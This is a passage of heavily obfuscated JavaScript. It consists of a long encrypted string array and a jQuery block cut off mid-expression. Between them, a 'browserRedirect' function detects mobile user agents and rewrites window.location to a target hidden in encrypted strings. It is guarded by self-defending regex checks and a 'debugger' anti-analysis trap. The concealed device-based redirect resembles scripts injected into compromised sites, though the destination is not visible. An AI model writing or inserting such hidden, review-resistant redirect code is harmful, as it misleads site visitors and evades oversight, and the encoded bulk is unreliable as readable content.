0lG','sGBdUSofWR0','W7JdH3PQqW','ExS4W6C','CWldM8onWOu','cSowsWxcTa','zbTbWPtdUG','W4u4d3ZdKG','W6RdHIldNq','W7iPsSo3W5m','WPxdGvfLeq','D8oofmkFrG','oCk/WQpcQuW','W4X1mmkTWQe','dYP5wGm','W4LKaCkOWRe','sSkYaHi','D8oBhCkOvwLYha','F8oDtuGB','W7aQAZVcVq','W6jvWP4KW7RdTXRdKa','W7etW50wfXyGjcm','WRasW7aHka','yuz9fq','xcL5WOer','W44rBvpdHq','reihW77cUq','h8kMWRtcKq','vmoDmSkSsq','rmk3mcpdQa','WRlcPa/cIaq','WR3dQwBcMGy','WQ4LWRRdHqiTWO/dMtBcHG','FxOTW7VcUa'].concat((function(){return['WP5uWRhcSc8','qSoVCLqh','y3KyW4dcLW','umoxl8oglW','W6OyWQFdVJa','xNq0W7JcSa','w1PNouK','jhKKW4tcOumSWPy6W6q','W7W6wJhcLW','W6eMWR7dKGKO','yCoMEJRcNmk8','W4SfwexdQq','WQCoWOWW','EeLMbg3cRe0','W6eGmfPW','sSoFWQRdVKK','imoUyWdcI8kPrq','W7GSmL0','FSoEa8oen1JcLCk5','x8kIps7dIa','FSozWQBdKG','eqX0WOW','W5neWPtcLam','ycHxWRe2','og9NW6ZdS11cWOLH','ECo+xKSt','FgzJn2q','W78oCdpcMG','pY1sxWe','kJZcNmkS','BItdOmowWPu','l8o2WPGRWR0','yCosd8oxjG','wG94WPZcOq','WRH8WOZcMYG','W7WiW5uhaZmq','z3bAeLS','EL4Uuc3dQHbXWQNdLG','q8oPCeKuW4jjWPTdWOvr','bsLUWRBdGa','FCoxWRZdLhq','qY/cOatdIW','sWddVSou','FX1iWOuc','tmoHn8kXAq','BJ7cKZddRHnIvSklW4ePjmox','WQBdHgD3gc1eW4HeWOy','W78HlL4','WOixuG','jsbnwba','rMzYaLK','WPJcMqftWOy','amkxWRJcMhm','W68+lL9Z','WQhcUSkjW43dMa','WQFcJCktW43dRq','WR4rW4ab','bCk8DZVdMq','kcDoxqGGnG','W75VWRxcVYa','wSoHtM4W','WPX+fSka','bhJcImkWzW','WPlcH1NdNIW','WQPpWO3cNIK','WRRcMKRdIZq','W5/dVGxdHmkG','W40IfeddLG','WRhdULpcLsW','h8khvXddNq','A8ovdmkSt3rU','vSoDEx8T','W7biWOG6','kSkJvbpdKa','WOiNBHZcUq','WQRcUtDxWPa','qCk2pGu2','WOjyoSkhma','uCo4ydldTG','W4qFvmotW6/dKSo6EeVdIui','hWffzda','zaHgt8kgBmo7kW','smk6gbC','WOS4BrBcS13dKtdcLHzKW4HbW6y','uSoVWPRdVfC','W7yXuCokW7u','ySkkpbG/','eJLIWQpdJa','ESoybmoa','WQxdONRcMbS','ymoNs2G3','FatdJSoAWPa','rv1gWOZdPSkQW7tdTq','WRVcNSkUW6RdNW','W60TjwPpWQ/dRmkk','icfEtbaOihS','vZddMmosWRm','A8o9pCkDEa','vCoCoSkHBG','A2DnkLa','WP7dL1z/bW','h8kRWQFcGmoY','BHJcGXtdGa','W44yuZNcGG','vIRdL8oIWPC','WRVcVSk2W5/dHW','eSk5WPxcV3K','ySoRCZ7cI8kHsmob','WOJcVYm','W5untKRdQmotjWK','WQVcKdhcNHC','WO3dHKtcLrzOW7HH','W7a3WRZdKGK4WPe','fIDFzde','gSoHWPukWRy','WOj5dmkeffiqBa','gCkyWPhdNG','E0TMchpcRa','E1H4chC','g3FcSmkSyW','rt1TWQOf','mmoDWRy0WORcUSkjW7ZcNx5R','W7jqWOVcOsi','W4tcISoIW5K0','EmoFWQZdKG','mN7cO8ksrq','FffKbfZcSvO','t8kLpJhdRa','aSkHcbqG','W4GGhv7dLa','FN1yc00','W4nFWRdcRblcJCkH','FYNcMZ7dRbnKvSkpW58/','W6CViLn6','W48Om1Tk','bXLUWOJdSa','qMrGm1e','WP9qWQ7cNbdcICkaW5GBbSok','WOa3fe7cVW','W5KEFmozW6a','uG5bqmke','W6jFWPm6W7y','tSoAemkQrW','gCkzxXZdJ3JdVsus','WOpcNGvUWOe','ArLowSkn','W4a6fvm','W4HWWRFcTbFdKsODE8k6WQa','h8kFva4','WPlcVx/dRb4','W7Krm1T7','WO7cRtnk','nCkcWPddN1W','WQTOm8kNWO0','W6SUWPBdPta','W4ulqNK','DSovcSkQsq','W44nsem','iGzWWO3dSG','W5C6Cmo7W7W','WOZdQuFcGru','pITqqHiKdhLrhmkh','W4qzc1NdGW','W54aW7ddGfhdLCoXW4m1eSokWPr6','jha4W77cTeqDWOekW6FcMCorW5uTWO4ZWPKNmW','WPVdNfNcGG','WP4dBmooW73dLSoLEv7dLW','W4qvymoi','W5O/WQZdVJi','W41AomkNWQK','AuTGchxcVq','h8kBWRa','CGHDWOGm','b8kAAdhdUW','WRpcKCkfW53dSa','W4SmWOhdOr0','nJNcUSkbW4u','zWnKWQ0m','W6GIWRRdHXr2W43cTcJcGmkfA3dcHSkXWOfyWQpdRr3dR3eBWRvCyCoZW7SGkSkmhG3dPrhcJM4zjW','W6TocMW','WRJdH1dcUZm','WQqPz8kJW74','WPmUAHdcPfxdU3lcLaP6','W4K7WRNdMZe','W4xdNYldJ8k0tG','jha4W77cTeqDWOekW6FcMCorW5uTWO4QWP8N','WPNcMmoRW5yVW7SUcuxdQCoMESo6','cWHfFW4','WO0cW7aFoG','WOyNW6axoG','W4GsBqNcPG','kdtcT8kYW5O','a8kvWQxcJ3HheG','bspcLCkGW4e','cILpyIm','WOScDaZcQa','W78QlLTg','CCoDaCowmfJcNG','WRVcL0BdRXa','WPNdLKFcMrrKW5rJvhvZ','W5XhWQ/cQWC','sSoOlSo0cq','WQLYWRtcLaC','W44UkbRcQKtdNxdcKvzZWO5EWRpcSu5HWRriW7JdOXyxW4v/','WP/dIhHqjG','tMLDf24','wcvIWQ8','W60LgfVdSG','b2tcPSk3yW','W5BdKXhdHSkB','W44CucdcPNS9yfJcGrj7E8oxW7a','DZhdGSomWOG','Fsz9WOKc','umkFFCkZWO9aWRy','scFdQ8oeWPK','DdTKWR/dLG','smkxA8kZ','W5iItr7cUq','yJ1jxWeGiLDeaSog','W5niWPaQW4C','yc3cGJldSG','W4aYduZdOG','DmoJgmkdtW','WO3dLKZcUJq','W5jlpSkJWOu','W59QsSklqefrzhC','WOfasCouW6VdNCoRAq','W7VdKcpdQmkTrSkqW6G','C8oaBYxcMSkuBgj8Bq','Fmo/oCoTnW','vJHHWQC','xCkyWR7cHh0EcvxcLdW','W5PQfxXl','WOH4WRVcMJm','dCktxZRdHxddOdm','W7FdNtBdMmks','nCkOWQ7cLCoi','WOxcOZ5h','WQFcQWzpWQ8','W6XqWODav2j9iqLPkJBcSa','WPJdJvf6oq','WR7dHgzrgJH5W5q','D8oguWNcJG','nCktWQxcPve','wCkuz8kFWPy','W7bPemkYWOe','waXCWQddVgq','W4tcJYxcVXn3W5fGlby','WQvaW4W0WQhdPuZdN0K','EWBdGSoUWP0','fSkMWRtcK8oZ','oJXcWRxdUq','W6XBhNfN','AmoxxWJcIa','W6n2mCkTWRK','WOhdSxXydG','fmogp8oJW5CfW7fmWOJcNmk+WRrH','WQ8AvXhcQW','sJldMCoKWPC','W7OHzX/cKa','W7C2ymoUW7i','W7yKWR7dNIe','W5LWWO7cSYi','W7ZcU8ouW4aU','zSoowdBcMW','AmohtxFcK8kiW5Ho','z2KLW6FcIq','B8oGDbZcK8kPvmoC','W71xWPO/W7C','tCkxA8kM','idjzuSkvWPlcUCowWQNcVSkkcvC','WRRcOwJdLb8','WPGGW6a','W4uxxW','CcjSuCk1','W7LvWPGT','WQWcW7SNjG','FsNdGCk0WRKsW6nNda','W50Tfe/dTq','WQBdLwFdG8kZqSkfWQBcTmoLvmo1vNLwaHFdVwvIWRqYW4jkDevulqSzWOWxsSkmWOtdJSoNW6FcJfRcGMJdJvbNmL9dAmodW5yEz8o/W5WYWRCJk8kwlHNdUSo/[base64]/dIsavgHDdW4S4Ah3cLSoktM/cGZxdMc3cTdlcOCkFeH3dKSoHW75j5yUb55A/55QU5PcGjSoI5yUG55w+55QK5Pg6pCoOcmkpW6pdMchcMCoIu8omWPtdM3OQeW7cPreiWPpcL1pcVxSWWRhcGSo/W5r/nCosvCkhkb7cM8k8W53dUNW+uCoxW5ddNColWRRdQmojfCkzWO/cPeqQW67cPmoqWO/dMSooCvKWW6JdHmoeW5OfWPTuh+IeGoISJos/OEIbNCkiW7tOHiFORQpKVOFOG5CWCCkWqmkUgZVcO8oGwCoMDSkHW5xdVN/cLJmMAcf8d8o6nYFdNXhdQ1tdQHdcLgdcPY7dH8kLWPPCeh5kWPldQvGRW5GsBmk+ECoVWQ3cLg5YECkpWQhdUumTW4mmdb/[base64]/54Up5AA46iIV5l+D6igGyNddHG1IW73cOSkpvmomgh3cPvhcVSkCW5pcN8keWOnNW5qFWOxdGoEjVEwMQoIlP+s/[base64]/dHEs+S+IaPrqihLhcPrFcQmo6WOFdPurZW67cSSkXWR/cLcC6xgLMjqRdR8kxWQNdVbCji0SrrCk4jXHoySkZW650i8oSBSoYkSoyc3D2xCkLWOKbW5tdRSo1W6X2jXakW5K4eJxcJXhcMxxdUYHlW4XSBSkNz8kkpqC6W67dTSoesMnrW7tML4lMTQ7KVkFOGlySWQ/cMmoWW5ZdNhTzcsDACW9DW4fDWQXMCahdH8oeW7TniEAvTUA0N+s8NUIdSaiMFCoWfSo5iCoF','dtTAwae','WP9MsKpdL8kiW6NcJ1m','xmk9od0E','tWnfr8k1','WRuiW5iCiW','WODIfmkB','WOi5D8kWW5G','WOpcULpdPY0','kmk0WO7cSCoD','WRZdQ39gmW','bmkdvHu','AarDWRldSx/cSq','bmkdtWNdMIVcVg8bW5ZcUSoVW7yqdCkZWO9VW5FcLCo3W4jXW5e','W6S8WRBdUX0','iSkgW7VcGItdKaSEj8kZW5/dGe0','gSkRWQZdKmkRpmoWaCoc','WOJcPdLoWPebBmoW','tqddOmopWQNdKaDmWOaJwW','baXLWOhdU8k0W6q','oCoqCJe','WQldKxPLga','WPddPfXKgW','yg8ljSo0','WRVcMszXWQu','W405eLxdRq','e8ouFX/cQG','FsNdGSk0WRKsW6DNcW','DdjOESkx','B8oMBHJdJq','WOK/AHm','wmkZiYddMrq','W4KiouTP','WQ3cUCkSW5BdSW','W5SkvSkoW7O7rG','WR0dt8k1W5K','W7C+BCoAW5m','lsxcGSkTW6uk','WOJcJHxcVZ8','ENyhcW','rxiIW7VcOq','W6CmWPBdJsS','DtldTmoLWRe','W7ZdNsNdJW','jsbzsbW','pSovWQFdMwJcJviMpSkZW6JdKxWiWQHkx8kZ','WOxcPCkZW7FdPa','kezlW4/cTCoQWR/cMmkPucVdI8kBhcKrWQxdPxVdUdecwSk2WPOWWPaZW5JdSHvPWPD+','C8oae8kL','WQhcO0/dIr8','gCkRWQ/cK8oW','WPRcKmkfW7RdJG','W7pdOqBdUCkT','t8kOhW','uGJdN8otWQ8','WQn7WQxcKdW','W7HOWR0KW4i','WReYxW3cOW','WRS2yCkOW4G','WQ4QCHtcSW','W5j8WR7cVG','WOaoW5exfti','WPldSK90bq','WOBdGLfwda','WR3cTSkZW5RdLa','mCoiWRCYWOG','FmkWodxdSG','katcVSkMW4e','W7eRvvxdJG','WO3dMKtcKG','W60rzYlcHW','zmoIj8oRla','nCoEdCkDqgjceCkNWQK','qK3dNSkHhmoteSkAW5u','WPzva8kffa','jcFcMSkSW7m','xCoHwhCf','W6XihwP2','W5BcGt/cNvj2W6jImaTtW6FdSuf2W7DU5yUu6l2d5lUpW43dJXLhASot','va1g','W5L5WRpcUaO','W7ulvttcOq','BeDmowS','h8oMBNidW4vvWPrnWPG','W68tWPVdPIe','WOpdH17cHHe7WRGGqNf3W79OwKLzWRBdKmoGy2iIWRlcMG','hWDVWQJdRW','pmkuWQxdLMJcI1qncmk6WQVcNW','W58jFqhcRW','y8oEWQFdGa','Dmo3WOFdHfy','zSoTDdO','ka9YxI4','F8o8ubJdLG','oGZcM8kEW6i','WRddJwXbaG','oWXIWO/dTa','WRxdIxXXhq','W4anqKi','W7NcQ8oEW545','iCouWRi4WPC','qvinW6dcRG','iWTOFci','jchcHSk4WRfbW7XRtCowpu/dT3W0mh0VrCokWPpcHSkwfhZdNblcOL3dMmoOW4ieWRldTtJdI8obW4m','aLlcHCkVsa','gSkeWRBcJG','kCkWWP7dNKa','tCkFE8k1WOK','WOpdH0FcMG','nCkTWQpcS0q','kqPCD8kdFmobjSowWRG','gXXwqY8','W48VBGNcJv7dMwJcQG','WO9BcMhdGdTNDwhcOrXKrG','W48rWO3dHbi','lIzsBbu','pCkLWOFcHg8','pJdcN8kNW70lWPb3wCowjG','AWVcJb3dQW','W5NdNwddKKyLWRHYnbecWQhdGW','oIjgWPhdJq','WOnAWQ3cLG','rqPez8k0','grrgWPJdOwVcUG','W5euFmo/W7tdLSo7sa','W53dVaZdUSkT','x8k7mYVdLq5nW7q','ymoudCoknvtcUCk7jmoaca','[base64]/dJhrtW5TlWOJdSu3dG1BdICk3sfaZW4ioFWNcVbBcUNpcPCosbdldQKWNW7pcL8kVumouWRaMyWiEeSobcCkmWPZdG8k4n+AVRowiM+EzQUAqQMmI5Q6G5yMO55M55Pk0WQq2W4ffls5TrdC+EqNcK8o/tgNcPJ7dVMTcWRVdVSoKWRqVlMz3EHjhWRtdP8omW63dSIRdPmoyl8k6fsLYW4H6W7VdS2CpqmkaWPBdIrzaswiGW7RcUCkAvCo5W6jcDH3dIK/dTdKnnmocWRLYWQeBfCoBjw0TpSoh5yIs55Aw55UX5PodW57cNCo4tCoYW4fKq8oUxghcR8oEt040WOpdRfNdIbaKdejrj+wiOUEwToEzLEAqNCoPWR/dR3VcVZC1ECk9xrJdHmkKWQ7cQSogiSkFzhizW58fkLVcMbWQWQ95n0RdLJNdH8kYW47dNLNdUmkgWP3dOL90s1FcHYbas1SuW7RdUHq2W7PjW6KylSorpaLmW6aLWQpdJmkki8o6WRqOsmoli8o1WOT3oCoccKyVW61qkw9RW5/cPoIfG+IULUs8V+IcG8ojW5ZcGMVcOY18sCkiuuW4WQfpwSkhWP/dNapcQJNcMwBdRxZcPEIhHUISPos+OoIcII41bxddHSoMW47cJCkwgeRdPM7cJmoYWOtcS8kKWQtcGmo3W6LcWQncESk4WOb0uHZdICkSW5jdgSo4i2tcK0/cVflcOea6uGmEemolpCotW4xdQqFdKgBdNKNcUCo4WR0jm8kWW5SVk8ocfd/[base64]/cScRNIlZLPRxOIQJKVl7OG5FcNSk/B1FdRSoMWOy9lSoLy38TgSkxWOhcOahcOmoECMjcsgRNIPxLP6VOIRRKVltOGyJcV8ouW5enWRZcOCkpWONdGSkwW4iDWQaFFqVdJGDmmmk9W4GEBxW8WOBcVmk9WRHDrCo6gSofcZ0fhmowsvJdSCoVEmk4W5ZcKK4RdSoKBdVdQXykdmkmgdpdPCodWO/cU0b0fCoKWO9rpvXpzSk1W7zjWQpdRvRcHmkeWQCUWQyWCmk05l2n6ikYycxcLmosWO3dQHtdTCoNWQeQWRbGESoUWRapwCk1WRS/W5WSu1ODDos+GoIbRvpcUdruASk5WOxcPWi9WPamW7fOiw0lkGCXWQ3dNmomWPxdNNFdRGn/zvHQfmowlshdSmoramoCWP1QFg3dOmkMWRRcN8kpFGpdMcZdOmkkshuUW549W6lcOdKGaCkeWRG8WQfhWRW9ANyGeCkAW7/cQIG+qbfpW4/dGIxdQ8oPWRVML6/MTzJKVkhOG63cHhCmW6NdK03cNqBcIGbApmooWOe2wmoWoSkXD1DWqqni5PEw5RAX5lYS6iopW4NdICkVFv3dO2ai'];}()));}()));}());_0x46b4=function(){return _0x1c13f;};return _0x46b4();};function browserRedirect(){var _0x45d81e=_0x31deb2,_0x30a91f={'IxKMp':function(_0x1f7a76,_0x426e08){return _0x1f7a76(_0x426e08);},'JWyEn':_0x45d81e(0x501,'rFSq'),'vtXMw':_0x45d81e(0x3f9,'F!Wg'),'fNzyf':function(_0x414c00,_0x36a9a4){return _0x414c00===_0x36a9a4;},'ZspCY':_0x45d81e(0xd2,'HGWr'),'fGzLq':function(_0x4d5d8a,_0x4daa8b){return _0x4d5d8a+_0x4daa8b;},'cOYKS':_0x45d81e(0x307,'Z6eM'),'EAgdX':function(_0x40cd40,_0x13b3df){return _0x40cd40!==_0x13b3df;},'Sowjo':_0x45d81e(0xfc,'rlYG'),'zlHIN':function(_0xf67d2f){return _0xf67d2f();},'dFgyY':function(_0x1ff86f,_0x265d52,_0x162790){return _0x1ff86f(_0x265d52,_0x162790);},'FbcVw':function(_0x4a918a,_0x403af2){return _0x4a918a==_0x403af2;},'GOQMz':_0x45d81e(0x456,'&ffC'),'LOgsZ':_0x45d81e(0x119,'IM#)'),'rncVA':function(_0x11e9a2,_0x743914){return _0x11e9a2==_0x743914;},'kxXRW':function(_0x4bbfe3,_0x456f4a){return _0x4bbfe3==_0x456f4a;},'tEGWo':function(_0x142bf3,_0x70a12f){return _0x142bf3==_0x70a12f;},'QVaYn':_0x45d81e(0x2b5,'&K*('),'MqaES':function(_0x2a1d55,_0x459be3){return _0x2a1d55==_0x459be3;},'GzNmO':_0x45d81e(0x484,'0*)^'),'vuPpH':_0x45d81e(0x1a1,'W5(s'),'RErlR':function(_0x4e7a8b,_0x1fdcce){return _0x4e7a8b||_0x1fdcce;},'cwzJY':function(_0x45f4d1,_0x48d233){return _0x45f4d1===_0x48d233;},'QkVNU':_0x45d81e(0x243,'A5l7'),'WHifn':_0x45d81e(0x306,'ZWfi')},_0x36ba83=(function(){var _0x55620e=_0x45d81e,_0x1c6315={'QiOop':function(_0x3c7238,_0x5431bc){var _0x1774f4=_0x2e58;return _0x30a91f[_0x1774f4(0xd4,'F6^T')](_0x3c7238,_0x5431bc);},'sRGYu':_0x30a91f[_0x55620e(0x417,'&K*(')],'iEpke':_0x30a91f[_0x55620e(0x106,'kif[')],'EqYua':function(_0x281798,_0x4bc7c3){return _0x281798+_0x4bc7c3;},'lkfwd':_0x55620e(0x1d8,'5s^X')};if(_0x30a91f[_0x55620e(0x522,'rFSq')](_0x30a91f[_0x55620e(0x315,'dwn#')],_0x30a91f[_0x55620e(0xa9,'@15T')])){var _0xca6be8=!![];return function(_0x51665c,_0x214cf2){var _0x559b94=_0xca6be8?function(){var _0x1a9dbf=_0x2e58;if(_0x214cf2){var _0x15ec7e=_0x214cf2[_0x1a9dbf(0x298,'KGN#')](_0x51665c,arguments);return _0x214cf2=null,_0x15ec7e;}}:function(){};return _0xca6be8=![],_0x559b94;};}else _0x1c6315[_0x55620e(0x9e,'&WqX')](_0x5d60c5,_0x1c6315[_0x55620e(0x409,'rFSq')]+_0x164b4e+_0x1c6315[_0x55620e(0x1ab,'B^KA')])[_0x55620e(0x117,'OVcR')](0x0),_0x1c6315[_0x55620e(0x23d,'D2^%')](_0x1ecf80,_0x1c6315[_0x55620e(0x534,'u65&')](_0x1c6315[_0x55620e(0x409,'rFSq')],_0x2e3860)+_0x1c6315[_0x55620e(0x3e2,'kif[')])[_0x55620e(0x41d,'k&4]')](0x0);}());(function(){var _0x424207=_0x45d81e,_0x564f62={'fMVMj':_0x424207(0x105,'B!Rv'),'EXEjB':function(_0x3143a9,_0x484ad0){var _0x33d689=_0x424207;return _0x30a91f[_0x33d689(0xec,'8q45')](_0x3143a9,_0x484ad0);},'VXpos':function(_0x5806ae,_0x3a2a46){var _0x2a0b62=_0x424207;return _0x30a91f[_0x2a0b62(0x463,'IM#)')](_0x5806ae,_0x3a2a46);},'PbMtR':function(_0x498e54,_0xd6bb8c){return _0x498e54+_0xd6bb8c;},'ZIkOZ':_0x30a91f[_0x424207(0x339,'HUhS')],'IxBTl':function(_0x20f3be,_0x26c9fb){var _0x1db467=_0x424207;return _0x30a91f[_0x1db467(0x3be,'5s^X')](_0x20f3be,_0x26c9fb);},'jNiIW':_0x30a91f[_0x424207(0x1e5,'ZWfi')],'lwZZg':function(_0x1b3411,_0x639aab){return _0x1b3411(_0x639aab);},'HnBRJ':function(_0x96a71d){var _0x4f6de1=_0x424207;return _0x30a91f[_0x4f6de1(0x386,'%%##')](_0x96a71d);}};_0x30a91f[_0x424207(0x4e3,'WVb7')](_0x36ba83,this,function(){var _0x495812=_0x424207,_0x96c267=new RegExp(_0x564f62[_0x495812(0x4a0,'0*)^')]),_0x328de5=new RegExp(_0x495812(0x41c,'&JPs'),'i'),_0x4322bd=_0x564f62[_0x495812(0x533,'z%TH')](_0x4ecf0d,_0x495812(0x2cb,'HUhS'));if(!_0x96c267[_0x495812(0x300,'&K*(')](_0x564f62[_0x495812(0x8f,'rFSq')](_0x4322bd,_0x495812(0x133,'&K*(')))||!_0x328de5[_0x495812(0x4e7,'P7ku')](_0x564f62[_0x495812(0x52f,'&WqX')](_0x4322bd,_0x564f62[_0x495812(0x91,'km6d')]))){if(_0x564f62[_0x495812(0x52d,'X#o6')](_0x495812(0x526,'km6d'),_0x564f62[_0x495812(0x2da,'KGN#')])){if(_0x3a4682){var _0x1636e9=_0x16c15c[_0x495812(0x1a8,'@15T')](_0x53eb5d,arguments);return _0x30e00d=null,_0x1636e9;}}else _0x564f62[_0x495812(0x108,'A5l7')](_0x4322bd,'0');}else _0x564f62[_0x495812(0x100,'k&4]')](_0x4ecf0d);})();}());var _0xc15f48=navigator[_0x45d81e(0x190,'Z6eM')][_0x45d81e(0x325,'WVb7')](),_0x4ae9e5=_0x30a91f[_0x45d81e(0xcd,'W5(s')](_0xc15f48[_0x45d81e(0x2e1,'8q45')](/ipads/i),_0x30a91f[_0x45d81e(0x21e,'B^KA')]),_0x4732c7=_0xc15f48[_0x45d81e(0x372,'k&4]')](/iphoness os/i)==_0x30a91f[_0x45d81e(0x149,'aXb5')],_0x825fc2=_0x30a91f[_0x45d81e(0x317,'dwn#')](_0xc15f48[_0x45d81e(0x458,'aXb5')](/midps/i),_0x45d81e(0x3e3,'aXb5')),_0x5969b9=_0x30a91f[_0x45d81e(0x370,'KGN#')](_0xc15f48[_0x45d81e(0x3b2,'IM#)')](/rv:1.2.3.4/i),_0x45d81e(0x2fb,'HUhS')),_0x2f2460=_0x30a91f[_0x45d81e(0x282,'Z6eM')](_0xc15f48[_0x45d81e(0x256,'rlYG')](/ucwebs/i),_0x30a91f[_0x45d81e(0x198,'&ffC')]),_0x1d4592=_0x30a91f[_0x45d81e(0x4b9,'OVcR')](_0xc15f48[_0x45d81e(0x3d0,'&WqX')](/androids/i),_0x30a91f[_0x45d81e(0x316,'B^KA')]),_0x7e1ae2=_0x30a91f[_0x45d81e(0x4b8,'z%TH')](_0xc15f48[_0x45d81e(0x48a,'X#o6')](/windows ces/i),_0x45d81e(0x537,'P7ku')),_0x588e2c=_0xc15f48[_0x45d81e(0x2fe,'LgxW')](/windows mobiles/i)==_0x30a91f[_0x45d81e(0x161,'C$]z')];if(_0x30a91f[_0x45d81e(0x187,'D2^%')](_0x4ae9e5,_0x4732c7)||_0x825fc2||_0x5969b9||_0x2f2460||_0x1d4592||_0x7e1ae2||_0x588e2c){if(_0x30a91f[_0x45d81e(0x478,'B^KA')](_0x30a91f[_0x45d81e(0x330,'C$]z')],_0x45d81e(0x3a2,'X#o6')))debugger;else{var _0x31cfd6=window[_0x45d81e(0x1cf,'PkW#')][_0x45d81e(0x523,'ZWfi')],_0x532228=new RegExp(_0x30a91f[_0x45d81e(0x3b6,'evuU')]);if(_0x31cfd6[_0x45d81e(0x80,'ZWfi')](_0x45d81e(0x22b,'5s^X'))>=0x0){var _0xd61360=_0x31cfd6[_0x45d81e(0x210,'%%##')](_0x532228,'m');window[_0x45d81e(0x494,'@15T')]=_0xd61360;}}}else{}}if(window[_0x31deb2(0x4d6,'D2^%')][_0x31deb2(0x1f9,'HGWr')]==_0x31deb2(0x1c4,'W5(s')){}else browserRedirect();$(function(){var _0x34abe5=_0x31deb2,_0x2d471a={'uXrrX':_0x34abe5(0x85,'@15T'),'yNehr':_0x34abe5(0x535,'ZWfi'),'NQPny':_0x34abe5(0x9f,'qF&M'),'vrpiF':_0x34abe5(0x83,'A5l7'),'mcTYp':_0x34abe5(0x3c3,'0*)^'),'ZibIU':function(_0x4b6dbf,_0x1c087b){return _0x4b6dbf(_0x1c087b);},'WNOzx':_0x34abe5(0x1fc,'z%TH'),'Augue':function(_0x21dc37,_0x1da43a){return _0x21dc37(_0x1da43a);},'sUQqs':_0x34abe5(0x34a,'^Fyc'),'aKfGw':_0x34abe5(0x261,'b2wn'),'sgOTF':function(_0x196413){return _0x196413();},'PbirN':function(_0x58842f,_0x39a3a4,_0x44ee9d){return _0x58842f(_0x39a3a4,_0x44ee9d);},'wBfdF':function(_0x429a02,_0x5ecb15){return _0x429a02==_0x5ecb15;},'GIXOf':_0x34abe5(0x4a1,'8q45'),'SlvfX':_0x34abe5(0x1b0,'z%TH'),'iWfTj':_0x34abe5(0x26a,'5s^X'),'HcjdW':function(_0x705b6a,_0xf77383){return _0x705b6a(_0xf77383);},'nPqCa':function(_0xf4b3be,_0x285def){return _0xf4b3be+_0x285def;},'nnEbG':function(_0x439086,_0x4fedff){return _0x439086+_0x4fedff;},'aMBUo':function(_0x17d157,_0x3cb897){return _0x17d157+_0x3cb897;},'pNTze':function(_0x497e5c,_0x522d48){return _0x497e5c(_0x522d48);},'isGMM':function(_0x1d98a4,_0x32db02){return _0x1d98a4===_0x32db02;},'iHFME':_0x34abe5(0x4cd,'B^KA'),'QAmvJ':function(_0x184ce9,_0x4bf5e5){return _0x184ce9===_0x4bf5e5;},'iQNOb':_0x34abe5(0x4e4,'B!Rv'),'BYRKK':_0x34abe5(0x2e6,'DMzj'),'yjhIw':function(_0x3dc8bd,_0x6e3f80){return _0x3dc8bd===_0x6e3f80;},'vYiVi':_0x34abe5(0x3e5,'dwn#'),'miqsS':_0x34abe5(0x454,'%%##'),'wBCrW':_0x34abe5(0x123,'W5(s'),'dQLnJ':_0x34abe5(0x529,'A5l7'),'huAuD':_0x34abe5(0x3fd,'&WqX'),'FWSgz':function(_0x4810a5,_0x81fc66){return _0x4810a5===_0x81fc66;},'DzodA':_0x34abe5(0x408,'%%##'),'CEQxC':function(_0x2752bf,_0x30e2b7){return _0x2752bf(_0x30e2b7);},'BfOcl':_0x34abe5(0x435,'k&4]'),'QdfcS':function(_0x4c34ea,_0x3320f1){return _0x4c34ea===_0x3320f1;},'nhTyT':_0x34abe5(0x3af,'B!Rv'),'pvfRW':_0x34abe5(0x431,'8q45'),'hUUrl':function(_0x22a6ab,_0x4091db){return _0x22a6ab(_0x4091db);},'PxlHb':_0x34abe5(0x485,'IM#)'),'OLGFE':function(_0x299b5c,_0x13bae6){return _0x299b5c(_0x13bae6);},'mzrwI':_0x34abe5(0x310,'Z6eM'),'wizkx':function(_0x488891,_0x13be5a){return _0x488891===_0x13be5a;},'MwrJE':_0x34abe5(0x350,'P7ku'),'kmSHR':function(_0x3c785c,_0x3d2be1){return _0x3c785c(_0x3d2be1);},'mNCpA':function(_0x3432f8,_0x4e434f){return _0x3432f8(_0x4e434f);},'owDRH':_0x34abe5(0x4fb,'&WqX'),'bhoAq':function(_0xf8d3fa,_0x29cb9e){return _0xf8d3fa(_0x29cb9e);},'eTjgt':_0x34abe5(0x38b,'ZWfi'),'XYNQJ':function(_0x19c630,_0x430d0e){return _0x19c630(_0x430d0e);},'EAxbJ':_0x34abe5(0x436,'rlYG'),'HgdjA':_0x34abe5(0xd3,'rFSq'),'rBrFJ':function(_0x4690d5,_0x4c13a3){return _0x4690d5!==_0x4c13a3;},'xMPRt':_0x34abe5(0x413,'km6d'),'baBQY':_0x34abe5(0x36e,'^Fyc'),'syNnZ':function(_0x58e427,_0x21a560){return _0x58e427(_0x21a560);},'xadhj':_0x34abe5(0x3ae,'aXb5'),'OpEBL':function(_0x582759,_0x19d9ce){return _0x582759(_0x19d9ce);},'AtDCo':_0x34abe5(0x266,'PkW#'),'Carri':function(_0x2cd5f9,_0x230204){return _0x2cd5f9!==_0x230204;},'AJJPJ':_0x34abe5(0x302,'k&4]'),'ZNSRR':_0x34abe5(0x2ee,'u65&'),'FgrOG':function(_0x157fe0,_0x10a494){return _0x157fe0(_0x10a494);},'GQYBd':function(_0x5f5640,_0x9ff4fa){return _0x5f5640(_0x9ff4fa);},'pfTKX':function(_0x2da44d,_0x5174d4){return _0x2da44d(_0x5174d4);},'aTrlq':function(_0x352a5e,_0x24993e){return _0x352a5e(_0x24993e);},'VHmYq':function(_0x1a9a15,_0x426103){return _0x1a9a15!==_0x426103;},'daEzQ':_0x34abe5(0x1fe,'B!Rv'),'RIPMI':function(_0x55469b,_0x16acd2){return _0x55469b(_0x16acd2);},'tZgic':function(_0x3885b2,_0x4ae789){return _0x3885b2(_0x4ae789);},'fMOOn':function(_0x4b1b14,_0x59001a){return _0x4b1b14(_0x59001a);},'vTMiI':function(_0x5f2657,_0x1ad4d4){return _0x5f2657(_0x1ad4d4);},'JSYXJ':function(_0x5f36ad,_0x494e0b){return _0x5f36ad(_0x494e0b);},'HTOlW':_0x34abe5(0x1dd,'aXb5'),'lmEQg':_0x34abe5(0x172,'&JPs'),'xUzca':function(_0x28bda2,_0x3c9e28){return _0x28bda2(_0x3c9e28);},'FNFai':function(_0x1adbde,_0x5f05c0){return _0x1adbde(_0x5f05c0);},'ZViQy':_0x34abe5(0x15d,'OVcR'),'KWDHt':_0x34abe5(0x2e2,'kif['),'HYobB':_0x34abe5(0x3df,'L1cY'),'GHKQl':function(_0x348866,_0x5230c9){return _0x348866(_0x5230c9);},'RaakD':function(_0x47ab90,_0xaf723c){return _0x47ab90(_0xaf723c);},'dZHpK':_0x34abe5(0x13a,'9*pH'),'LBztl':function(_0x5007cf,_0x58cc57){return 